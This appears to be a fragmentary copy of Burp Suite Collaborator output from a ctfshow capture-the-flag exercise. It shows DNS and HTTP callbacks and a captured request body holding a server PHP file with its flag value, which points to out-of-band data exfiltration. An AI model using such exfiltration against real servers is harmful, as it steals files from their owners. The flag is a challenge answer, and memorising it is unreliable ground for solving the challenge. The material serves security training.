 3 2022-3月-12 07:37:45 UTC HTTP ztw1gbydanhxzzplk3040hado4uxim
4 2022-3月-12 07:41:03 UTC DNS oe6q10j2vc2mkoaa5sltl6v29tfn3c
5 2022-3月-12 07:41:05 UTC DNS oe6q10j2vc2mkoaa5sltl6v29tfn3c
6 2022-3月-12 07:41:06 UTC HTTP oe6q10j2vc2mkoaa5sltl6v29tfn3c
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Body Parameters 1
Request Headers 5
al
20
11
12 <?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date:   2020-09-21 21:31:23
18 # @Last Modified by:   h1xa
19 # @Last Modified time: 2020-09-23 20:58:41
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{168bda85-aa2f-4f34-aeea-bc930ecfee86}";
27 --------------------------d174f9b52b917060--
28
Search...
0 highlights